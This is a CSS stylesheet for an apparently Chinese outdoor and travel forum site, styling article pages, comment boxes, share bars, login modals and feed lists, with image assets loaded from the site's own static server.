.blk-container {
    padding-bottom: 80px
}

.blk-BGContainer {
    width: 740px;
    background-color: #fff;
    padding: 30px 35px 35px;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07);
    overflow: hidden
}

.art-title {
    font-size: 24px;
    line-height: 36px;
    color: #000
}

.art-info {
    padding: 15px 0;
    font-size: 12px
}

.art-info .pub-author {
    float: left
}

.art-info .user-img {
    width: 24px;
    height: 24px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    vertical-align: middle;
    margin-right: 6px
}

.art-info .user-name {
    color: #999
}

.art-info .pub-time {
    color: #999;
    line-height: 24px;
    margin-left: 10px
}

.art-info .cate-tag {
    display: inline-block;
    border: 1px solid #a4b5be;
    line-height: 22px;
    padding: 0 10px;
    color: #a4b5be;
    margin-left: 10px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.art-content {
    font-size: 16px;
    line-height: 28px;
    color: #333
}

.art-content-old>:first-child {
    margin-top: 0 !important;
}

.art-content-old>:first-child img {
    margin-top: 0 !important;
}

.art-content-old br {
    line-height: 3;
}

.art-content-old p[align="center"] {
    /*margin-top: -1.5em;*/
}

.art-content-old br+p[align="center"] {
    margin-top: 0;
}

.art-content-old img+p[align="center"] {
    margin-top: 0;
}

.art-content-old>img+br {
    line-height: 0;
    height: 0;
    font-size: 0;
}

.art-content-old>br+img {
    margin-top: 0px;
    display: block !important;
}

.art-content-old>img+br+img {
    margin-top: 18px;
}

.art-content-old>p[align="left"]+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p[align="left"]+p[align="left"] {
    margin-top: 18px;
}

.art-content-old>p[align="center"]+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p[align="center"]+br {
    line-height: 0;
    height: 0;
    font-size: 0;
}

.art-content img {
    /*display: block;*/
    display: block !important;
    margin: 18px 0;
    max-width: 100%;
    position: inherit !important;
    width: auto !important;
    height: auto !important;
}

.art-thumb {
    padding-top: 20px
}

.art-thumb .art-tags {
    font-size: 14px
}

.art-thumb .art-tags .art-tags-tit {
    color: #333
}

.art-thumb .art-tags a {
    background-color: #f0f0f0;
    display: inline-block;
    height: 30px;
    padding: 0 8px;
    line-height: 30px;
    color: #888;
    margin-right: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.blk-container-other {
    margin-top: 35px
}

.blk-container-other .content-aboutArt {
    margin-left: -21px
}

.blk-container-other .blk-recomItem {
    float: left;
    width: 256px;
    margin-left: 21px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07)
}

.blk-container-other .blk-recomItem img {
    width: 256px;
    height: 170px;
    display: block
}

.blk-container-other .blk-recomItem h3 {
    font-weight: 400;
    padding: 12px 20px;
    font-size: 14px;
    color: #333
}

#comment {
    background-color: #f8f8f8;
    padding-top: 25px
}

#comment .blk-comment {
    width: 810px;
    margin-top: 0
}

.blk-comment {
    margin-top: 25px;
}

.blk-comment .blkc-title {
    font-size: 24px;
    color: #333;
    font-weight: 400;
    padding-bottom: 25px
}

.comment-form {
    position: relative;
    padding-left: 70px;
    margin-bottom: 35px
}

.comment-form .avatar {
    position: absolute;
    left: 0
}

.comment-form .post-box-cont {
    position: relative;
    background-color: #e8e8e8;
    height: 72px;
    padding: 8px 73px 8px 8px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.comment-form .post-box-cont .comment-notes {
    width: 100%;
    height: 72px;
    border: 0 none;
    background: 0 0;
    line-height: 22px;
    resize: none;
    outline: 0 none;
    font-size: 14px
}

.comment-form .post-box-cont .btn-comment {
    position: absolute;
    background-color: #aeaeae;
    width: 65px;
    height: 100%;
    border: 0 none;
    outline: 0 none;
    right: 0;
    top: 0;
    color: #fff;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px;
    cursor: pointer;
    font-size: 14px
}

.comment-form .post-box-cont:before {
    content: "";
    position: absolute;
    border-top: 10px solid #e8e8e8;
    border-left: 10px solid transparent;
    left: -10px;
    bottom: 30px
}

.comment-navbar-nav {
    height: 32px;
    border-bottom: 2px solid #ddd
}

.comment-navbar-nav li {
    float: left;
    position: relative;
    bottom: -2px;
    font-size: 14px;
    color: #585858;
    line-height: 22px;
    padding: 0 0 8px;
    margin-right: 25px;
    cursor: pointer
}

.comment-navbar-nav li.active {
    border-bottom: 2px solid #43a6df;
    color: #43a6df
}

.post-list li {
    position: relative;
    padding-left: 68px;
    border-bottom: 1px solid #ddd
}

.post-list .pl-avatar img {
    position: absolute;
    width: 48px;
    height: 48px;
    left: 0;
    top: 20px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.post-list .pl-user {
    color: #4A87FA;
    font-size: 14px;
}

.post-list .pl-time {
    color: #c2c2c2;
    margin-left: 15px
}

.post-list .pl-btn-reply {
    float: right;
    color: #43a6df;
    display: none
}

.post-list .pl-post-header {
    padding-top: 20px
}

.post-list .pl-post-content {
    margin-top: 10px;
    padding-bottom: 20px;
    font-size: 14px;
}

.post-list .pl-post-content p {
    font-size: 14px
}

.post-list .pl-post-content img {
    margin-top: 10px;
    max-width: 100%;
    position: initial;
    width: auto;
    height: auto;
    left: initial;
    top: initial;
}

.post-list .pl-reply-box {
    margin-bottom: 10px
}

.pl-post-body {
    overflow: hidden
}

.pl-reply-box {
    display: none
}

.pl-reply-box .pl-reply-box-content {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding-left: 20px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden
}

.pl-reply-box .pl-reply-box-content textarea {
    display: inline-block;
    float: left;
    padding: 10px;
    width: 100%;
    height: 50px;
    background: 0 0;
    resize: none;
    border: 0 none;
    outline: 0 none;
    margin-left: -20px
}

.pl-reply-box .pl-reply-box-footer {
    height: 38px;
    line-height: 38px
}

.pl-reply-box .pl-reply-box-footer .pl-btn-submit {
    margin: 5px 0 0 0
}

.pl-btn-submit {
    float: right;
    background-color: #43a3dd;
    border: 0 none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 67px
}

.pl-post-children {
    background-color: #f2f2f2;
    margin-bottom: 20px
}

.pl-post-children li {
    border-bottom: 0 none;
    padding: 20px;
    font-size: 14px;
    background: #e6e6e6;
}

.pl-post-children p {
    color: #888
}

.author-profile {
    height: 280px
}

.pf-photo {
    background-color: #fff;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    height: 100px;
    margin: 25px auto 0;
    padding: 4px;
    position: relative;
    width: 100px
}

.pf-photo .photo,.pf-photo .photo-wrap,.pf-photo img {
    border-radius: 50%;
    height: 100px;
    width: 100px
}

.pf-username {
    margin-top: 10px;
    text-align: center
}

.pf-username .username {
    font-size: 14px;
    line-height: 22px;
    font-weight: 700
}

.pf-intro {
    margin-top: 2px;
    text-align: center;
    font-size: 12px;
    line-height: 18px
}

.pf-opt {
    margin-top: 15px;
    text-align: center
}

.pf-opt .opt-box {
    display: inline-block
}

.pf-opt .opt-box .btn-bed {
    float: left;
    margin: 0 5px
}

.btn-30px {
    display: inline-block;
    width: 82px;
    height: 28px;
    line-height: 28px;
    border: 1px solid #d4d4d4;
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.btn-30px em {
    display: inline-block;
    vertical-align: middle;
    margin: -3px 4px 0 0
}

.icon-square {
    width: 12px;
    height: 12px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/square.png) no-repeat
}

.icon-mess {
    width: 16px;
    height: 12px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/mess.png) no-repeat
}

.sub-title {
    padding-bottom: 6px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 22px
}

.hot-posts,.latest-posts {
    background-color: #fff;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07);
    padding: 20px 25px 25px
}

.latest-posts li {
    position: relative;
    margin-top: 15px;
    padding-left: 15px
}

.latest-posts li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 8px;
    width: 4px;
    height: 4px;
    background-color: #a4b5be
}

.latest-posts a {
    font-size: 13px;
    line-height: 20px
}

.latest-posts .lp-time {
    font-size: 12px;
    color: #bbb;
    margin-top: 6px
}

.hot-posts {
    margin-top: 30px
}

.subImg-list li {
    position: relative;
    padding-left: 110px;
    margin-top: 20px;
    height: 50px
}

.subImg-list .targ-img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
    height: 50px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-70x50.jpg) no-repeat
}

.subImg-list img {
    width: 100px;
    height: 50px;
    margin: 4px 0;
}

.subImg-list p {
    font-size: 14px;
    line-height: 20px;
    height: 40px;
    overflow: hidden
}

.subImg-list .lp-time {
    font-size: 12px;
    color: #bbb;
    margin-top: 6px;
    display: block
}

.w8h6-list {
    width: 310px;
    padding-top: 30px
}

.w8h6-list li {
    padding-left: 90px;
    height: 66px
}

.w8h6-list .targ-img {
    width: 80px;
    height: 66px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-80x66.jpg) no-repeat
}

.w8h6-list img {
    width: 80px;
    height: 66px
}

.w8h6-list .view-num {
    color: #999;
    padding-left: 0;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px
}

.w8h6-list .view-num .icon-view {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/eyes.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0;
    width: 16px;
    height: 11px
}

.show-advWrap {
    margin-top: 30px
}

.appAdv-wrap {
    padding-top: 30px
}

.appAdv-wrap img {
    width: 100%
}

.hotTags-list {
    margin-top: 30px
}

.hotTags-list ul {
    overflow: hidden
}

.hotTags-list li {
    float: left;
    margin-right: 8px;
    margin-bottom: 8px
}

.hotTags-list a {
    background-color: #dfefff;
    color: #6797c7;
    line-height: 30px;
    height: 30px;
    display: block;
    font-size: 14px;
    padding: 0 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.art-page .pg {
    float: right;
    line-height: 26px;
    margin: 0 0 16px
}

.art-page .pg a,.art-page .pg strong {
    float: left;
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #999;
    height: 24px;
    padding: 6px 7px 4px;
    margin-left: 5px;
    font-family: "Microsoft YaHei";
    background: 0 0;
    border: 0;
    border-bottom: 2px solid #fff
}

.art-page .pg a.select,.art-page .pg a:hover,.art-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.artComment-page {
    margin-top: 25px;
    padding-bottom: 25px
}

.artComment-page .pg a,.artComment-page .pg strong {
    border-bottom: 2px solid #f8f8f8
}

.artComment-page .pg a.select,.artComment-page .pg a:hover,.artComment-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.strgy-page .pg {
    float: right;
    line-height: 26px;
    margin: 30px 0 30px
}

.strgy-page .pg a,.strgy-page .pg strong {
    float: left;
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #999;
    height: 24px;
    padding: 6px 7px 4px;
    margin-left: 5px;
    font-family: "Microsoft YaHei";
    background: 0 0;
    border: 0;
    border-bottom: 2px solid #fff
}

.strgy-page .pg a.select,.strgy-page .pg a:hover,.strgy-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.fx-share {
    position: fixed;
    left: 50%;
    margin-left: -665px;
    width: 60px;
    top: 436px
}

.fx-share.fx-artShare {
    top: 155px
}

.share-standard {
    border: 1px solid #eee;
    background-color: #fbfbfb;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.share-standard a {
    display: block;
    padding: 8px 9px;
    border-top: 1px solid #eee;
    text-align: center
}

.share-standard img {
    width: 40px;
    height: 40px;
    display: block;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.share-standard .share-link {
    width: 24px;
    height: 40px;
    padding: 8px 17px
}

.share-num {
    width: 40px;
    height: 40px;
    padding: 8px 9px;
    text-align: center;
    color: #999
}

.share-num em {
    font-size: 20px;
    color: #ff7247;
    display: block;
    line-height: 1
}

.pop-comment-wrap {
    display: none;
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1050
}

.fl-pop-wrap-cntr {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%
}

.fl-pop-wrap-cntr .fl-pop-wrap-cntr-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 -3px 6px rgba(12,3,6,.11);
    background-color: #f8f8f8;
    z-index: -1
}

.fl-art-cntr {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    box-shadow: 0 -3px 6px rgba(12,3,6,.11)
}

.fl-art-cntr .fl-pop-wrap-cntr-bg {
    box-shadow: 0 -3px 6px rgba(12,3,6,.11);
    background-color: #101b24;
    opacity: .9;
    filter: alpha(opacity=90)
}

.fl-art-cntr .comment-main h1 {
    color: #c7c7c7
}

.fl-art-cntr .comment-num {
    color: #999
}

.fl-art-cntr .commentLogin-body .btn-d-r {
    height: 44px;
    line-height: 44px;
    margin: -1px -1px 0 0
}

.pcw-content {
    position: relative;
    width: 1170px;
    margin: 0 auto;
    padding: 25px 0 30px;
    overflow: hidden
}

.pcw-content .pop-close {
    position: absolute;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/x.png) no-repeat;
    width: 23px;
    height: 22px;
    top: 10px;
    right: 0
}

.pcw-content .pop-close .close-x {
    line-height: 99999em
}

.comment-main {
    float: left
}

.comment-main h1 {
    font-size: 26px;
    font-weight: 400;
    color: #333
}

.comment-main h1 em {
    color: #ff8d6a;
    font-weight: 700
}

.userlist-wrap {
    margin-top: 10px;
    height: 30px
}

.userlist-wrap a {
    display: inline-block;
    float: left;
    margin-right: 3px
}

.userlist-wrap img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.userlist-wrap .more-link {
    width: 30px;
    height: 30px;
    text-indent: -9999em;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/dot.png) no-repeat 50% 50%;
    margin: 0 5px 0 8px
}

.userlist-wrap .comment-num {
    display: inline-block;
    font-size: 14px;
    margin: 4px 0 0 5px
}

.userlist-wrap .comment-num em {
    color: #ff8d6a;
    font-style: italic
}

.commentLogin-body {
    float: right;
    width: 500px;
    background-color: #fff;
    border: 1px solid #ededed;
    height: 42px;
    margin: 20px 75px 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.commentLogin-body .fl-pop-form {
    float: left;
    width: 425px;
    padding: 5px
}

.commentLogin-body .fl-pop-form textarea {
    display: block;
    border: 0 none;
    width: 100%;
    outline: 0 none;
    height: 32px;
    resize: none
}

.commentLogin-body .fl-pop-form p {
    text-align: center;
    font-size: 14px;
    line-height: 32px;
    color: #999
}

.commentLogin-body .fl-pop-form a {
    color: #369;
    margin: 0 3px
}

.commentLogin-body .btn-d-r {
    float: right;
    border: none;
    background-color: #ff8d6a;
    color: #fff;
    font-size: 14px;
    height: 42px;
    line-height: 42px;
    width: 65px;
    text-align: center;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.fl-open-wrap {
    display: none;
    position: fixed;
    z-index: 99999;
    left: 0;
    bottom: 0;
    width: 149px;
    height: 163px;
    overflow: hidden
}

.fl-open-wrap .fl-open-wrap-cntr {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/float-pc.png) no-repeat;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    cursor: pointer
}

.strgy-item {
    position: relative;
    padding-top: 32px;
    padding-left: 98px
}

.module-face {
    position: absolute;
    left: 0
}

.module-face img {
    width: 70px;
    height: 70px;
    border: 1px solid #e8e8e8;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 4px
}

.module-title h3 {
    font-size: 24px;
    color: #333;
    font-weight: 400
}

.module-line {
    font-size: 14px;
    margin-top: 15px;
    color: #666
}

.module-line .user-name {
    color: #43a6df;
    margin-right: 10px
}

.module-line .dt-date {
    margin-right: 10px
}

.module-line .rg-tags {
    display: inline-block;
    border: 1px solid #e0e0e0;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.module-body {
    margin-top: 20px
}

.module-body p {
    font-size: 14px;
    line-height: 26px;
    color: #333
}

.module-pic {
    margin-top: 20px;
    overflow: hidden
}

.module-pic .pic-item {
    float: left;
    width: 168px;
    height: 126px;
    margin-right: 8px;
    text-align: center;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-270x128.jpg) no-repeat;
    overflow: hidden
}

.module-pic .pic-item:hover img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05)
}

.module-pic .pic-item.last-980 {
    margin-right: 0
}

.module-pic img {
    max-width: 100%;
    -webkit-transition: all 1.2s ease;
    -moz-transition: all 1.2s ease;
    -o-transition: all 1.2s ease;
    -ms-transition: all 1.2s ease;
    transition: all 1.2s ease
}

.module-attent {
    margin-top: 30px;
    border-bottom: 1px solid #edf0f2
}

.mui-mbar-outer {
    position: fixed;
    top: 0;
    right: -452px;
    bottom: 0;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/fx-bg.jpg) no-repeat left top;
    box-shadow: -2px 0 8px rgba(4,0,0,.25);
    z-index: 1040;
    -webkit-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -moz-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -o-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -ms-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    transition: all 500ms cubic-bezier(.7,0,.3,1) 0s
}

.close-menu {
    position: absolute;
    width: 23px;
    height: 74px;
    left: -23px;
    top: 50%;
    margin-top: -37px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/close-bg.png) no-repeat
}

.close-menu a {
    color: #fff;
    padding: 22px 0 24px 8px;
    line-height: 14px;
    display: block
}

.mui-mbar-standard {
    position: relative;
    width: 512px;
    height: 100%;
    overflow-y: auto
}

.mui-mbar-tab {
    padding: 45px 42px 0
}

.mui-mbar-tab-hot {
    padding-top: 80px
}

.mui-mbar-tab-title {
    font-size: 22px;
    color: #fff;
    line-height: 32px;
    margin-bottom: 20px
}

.mui-mbar-tab-title .all-link {
    font-size: 12px;
    color: #bad0df;
    display: inline-block;
    margin-left: 10px;
    border: 1px solid #637685;
    height: 24px;
    line-height: 24px;
    vertical-align: middle;
    padding: 0 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.card-label-list {
    width: 422px;
    height: 132px;
    overflow: hidden
}

.card-label-list li {
    width: 132px;
    height: 132px;
    float: left;
    background-color: #fff;
    margin-right: 8px;
    font-size: 0;
    text-align: center
}

.card-label-list li.last-980 {
    margin-right: 0
}

.card-label-list .art-tit {
    font-size: 20px;
    font-weight: bolder;
    color: #333;
    margin-top: 20px
}

.card-label-list .art-count {
    font-size: 12px
}

.card-label-list .pipe-line {
    width: 24px;
    height: 2px;
    display: inline-block;
    background-color: #d1d7db;
    margin: 5px 0 10px
}

.card-label-list .usr-list img {
    display: inline-block;
    width: 22px;
    height: 22px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 2px
}

.label-list {
    margin: -8px 0 0;
    overflow: hidden
}

.label-list a {
    display: inline-block;
    float: left;
    white-space: nowrap;
    background-color: #7790a2;
    color: #333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    height: 28px;
    line-height: 28px;
    padding: 0 10px;
    margin: 8px 8px 0 0;
    font-size: 14px;
    border: 1px solid #7790a2
}

.label-list a.active,.label-list a:hover {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/corner.png) no-repeat top right;
    color: #99afbf
}

.main-feed-con .forum-feed-list {
    margin-top: -30px
}

.feed-item {
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
    padding-top: 30px
}

.feed-item .pic {
    float: left
}

.feed-item .pic img {
    width: 200px;
    height: 124px
}

.feed-item .content h3 {
    font-size: 20px
}

.feed-item .content h3 a {
    color: #333
}

.feed-item .content .feed-detail-item {
    margin-top: 12px
}

.feed-item .content .feed-detail-item p {
    font-size: 14px;
    color: #666;
    min-height: 30px;
}

.feed-item .content .feed-meta {
    font-size: 12px;
    margin-top: 18px
}

.feed-main {
    margin-left: 225px
}

.feed-meta {
    color: #999
}

.feed-meta .feed-item-author {
    color: #43a6df
}

.feed-meta .mfc-line {
    margin: 0 5px
}

@media (max-width: 1460px) {
    .fl-open-wrap {
        width:40px
    }

    .fl-open-wrap .fl-open-wrap-cntr {
        background-position: -109px 0
    }

    .fx-share {
        left: 5px;
        margin-left: 0
    }
}

@media (max-width: 1260px) {
    #content {
        width:980px
    }

    #forumPage .layout {
        width: 980px
    }

    .main-rect .col-main {
        width: 680px;
        margin-right: 300px
    }

    .main-extra-v3 {
        width: 260px;
        margin-left: -260px
    }

    .w8h6-list {
        width: 260px
    }

    #comment .blk-comment {
        width: 680px
    }

    .side-float {
        width: 252px;
        margin-left: 230px
    }

    .pcw-content {
        width: 980px
    }

    .commentLogin-body {
        width: 450px
    }

    .commentLogin-body .fl-pop-form {
        width: 375px
    }
}

@-webkit-keyframes shake {
    0% {
        -webkit-transform: translateX(35px);
        transform: translateX(35px)
    }

    100% {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

@keyframes shake {
    0% {
        -webkit-transform: translateX(35px);
        transform: translateX(35px)
    }

    100% {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

.animated {
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.shake {
    -webkit-animation-name: shake;
    animation-name: shake
}

.fl_dh {
    font-size: 0;
    height: 30px;
    background: #f4f4f4;
    margin: 0px 0px 20px 0px;
}

.fl_dh a {
    display: inline-block;
    _zoom: 1;
    _display: inline;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    color: #585858;
    text-decoration: none;
}

.fl_dh a:hover {
    color: #43a6df;
    font-size: 12px;
    text-decoration: none;
}

.fl_dh a.syq {
    background: url(http://static.8264.com/static/images/portal/indexbgq.gif) right center #e5e4e2 no-repeat;
    padding: 0px 19px 0px 15px;
}

.fl_dh a.dpdq {
    background: url(http://static.8264.com/static/images/portal/pdbgq.gif) right center #e5e4e2 no-repeat;
    padding: 0px 19px 0px 11px;
}

.fl_dh a.zpdq {
    padding: 0px 0px 0px 11px;
}

.input-bx {
    height: 35px;
    line-height: 35px
}

.get-code {
    width: 120px;
    height: 33px;
    line-height: 33px;
    border: 1px solid #ff942b;
    color: #ff7e00;
    background: #fff;
    float: left;
    text-align: center;
    margin-left: 10px
}

.get-code:link {
    color: #ff7e00
}

.tips-buttom {
    background: #fff7e7;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 12px;
    border-radius: 0 0 6px 6px
}

.tips-buttom img {
    margin: -3px 4px 0 0
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.fade.in {
    opacity: 1
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.modal-dialog {
    position: relative;
    width: 600px;
    margin: 60px auto
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,0.5);
    box-shadow: 0 3px 9px rgba(0,0,0,0.5);
    background-clip: padding-box;
    outline: 0;
    z-index: 1040
}

.thickbox>.tit-bx {
    background-color: #f4f4f4;
    padding: 18px 18px 12px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-right-radius: 6px
}

.thickbox>.tit-bx>h3 {
    font-size: 16px;
    color: #949494;
    float: left
}

.thickbox>.tit-bx>.close {
    text-indent: -99em;
    float: right;
    width: 15px;
    height: 15px;
    display: block;
    background: url(http://static.8264.com/static/images/close.png) left top no-repeat;
    cursor: pointer
}

.thickbox>.tit-bx>.close:hover {
    background-position: left bottom
}

.thickbox .sec-cont {
    padding: 25px 30px 35px
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.form-group>.input-bx>.btn-save {
    border: none;
    display: inline-block;
    padding: 10px 45px;
    background-color: #ff7e00;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.form-group>.input-bx>select {
    width: 336px
}

.fixedsticky-on {
    position: fixed;
    border-top: 1px solid #eee
}

.fixedsticky-off {
    position: static
}

.thickbox .sec-cont {
    padding: 25px 30px 35px
}

.form-group {
    margin-bottom: 15px
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.input-bx {
    height: 35px;
    line-height: 35px
}

.setting-form input[type="text"],.setting-form input[type="password"],.form-group input[type="text"],.form-group input[type="password"] {
    background-color: #fff;
    box-shadow: 0 0 2px 0 rgba(0,0,0,0.12) inset;
    outline: 0 none;
    border: 1px solid #dfdfdf;
    padding: 7px;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 320px;
    line-height: initial
}

button,input {
    line-height: normal
}

input,button,select,textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

input {
    line-height: normal
}

button,input,optgroup,select,textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

.thickbox>.tit-bx {
    background-color: #f4f4f4;
    padding: 18px 18px 12px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-right-radius: 6px
}

.thickbox>.tit-bx>.close {
    text-indent: -99em;
    float: right;
    width: 15px;
    height: 15px;
    display: block;
    background: url(http://static.8264.com/static/images/close.png) left top no-repeat;
    cursor: pointer
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.form-group>.input-bx>.btn-save {
    border: none;
    display: inline-block;
    padding: 10px 45px;
    background-color: #ff7e00;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    line-height: initial
}

.modal-backdrop {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.in {
    opacity: .5;
    filter: alpha(opacity=50);
}

.tit-bx:after {
    content: " ";
    display: table;
}

.tit-bx:after {
    clear: both;
}

.ta_20180301 {
    text-align: center;
    color: red;
    font-size: 16px;
}

.article {
    width: 670px;
    overflow: hidden
}

.az{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.azl{display:block;float:left;width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:20px;overflow: hidden;}
.azl img{width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.azl img:hover,.ayc_sub img:hover,.axc img:hover{opacity: 0.7;filter:alpha(opacity=70);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;transition: all 0.5s ease;}
.azr{display: table;float:left;width:480px;height: 104px;}
.asign_sub {width: 100%;display: table-cell;vertical-align: middle;}
.atitle{display:block;width:100%;max-height:58px;font-weight:bold;font-size:20px;line-height:30px;overflow:hidden}
.asign{width:100%;color:#888;margin-top:8px;line-height:21px}
.alabel{float:left;color:#666;line-height:21px;border:1px solid #ddd;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:0 10px;text-align:center;margin-right:14px}
.aname{float:left;max-width:240px}
.asign em{display:block;float:left;width:3px;height:3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#888;margin:9px 10px}
.anum{float:left}
.ay{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.aotitle{display:block;width:100%;font-weight:bold;font-size:20px;line-height:30px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin-bottom:5px}
